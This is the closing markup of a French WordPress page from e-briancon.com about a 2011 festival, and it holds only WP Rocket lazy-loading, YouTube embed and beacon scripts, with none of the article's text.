<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.e-briancon.com\/wp-admin\/admin-ajax.php","nonce":"38aefe7403","url":"https:\/\/www.e-briancon.com\/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->